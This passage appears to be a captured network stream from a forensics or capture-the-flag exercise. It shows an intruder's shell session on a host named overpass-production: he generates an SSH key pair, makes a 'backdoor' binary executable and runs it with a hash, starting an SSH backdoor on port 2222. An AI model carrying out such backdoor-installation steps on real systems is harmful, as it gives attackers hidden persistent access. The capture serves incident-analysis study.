 Unpacking objects:  83% (15/18)
Unpacking objects:  88% (16/18)
Unpacking objects:  94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3
e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3